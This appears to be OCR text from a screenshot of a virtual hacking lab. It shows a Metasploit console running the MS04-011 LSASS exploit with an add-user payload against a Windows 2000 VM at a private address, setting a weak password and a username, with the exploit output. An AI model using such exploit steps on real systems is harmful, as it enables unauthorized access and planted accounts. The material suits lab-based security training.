 Red Hat Linux - VMware Workstation
File Edit View VM Team Windows Help
Windows 2000 Advanced Server Red Hat Linux 8 Server Windows 2000 Professional Red Hat Linux
root@localhost:~/tools/metasploit/framework-2.5
File Edit View Terminal Go Help
optional SMBUSER The SMB username to connect with
optional SMBPASS The password for specified SMB username
Payload: Name Default Description
-------- -------- ------- ------------------------------------------
required PASS The password for this user
required EXITFUNC thread Exit technique: "process", "thread", "seh"
required USER The username to create
Target: Automatic
msf lsass_ms04_011(win32_adduser) > set RHOST 172.16.1.40
RHOST -> 172.16.1.40
msf lsass_ms04_011(win32_adduser) > set PASS 123456
PASS -> 123456
msf lsass_ms04_011(win32_adduser) > set USER virtualhacking
USER -> virtualhacking
msf lsass_ms04_011(win32_adduser) > exploit
[*] Detected a Windows 2000 target ()
[*] Sending 32 DCE request fragments...
[*] Sending the final DCE fragment
msf lsass_ms04_011(win32_adduser) >
Sat Dec 10
11:00 AM
Your version of VMware Tools is out of date.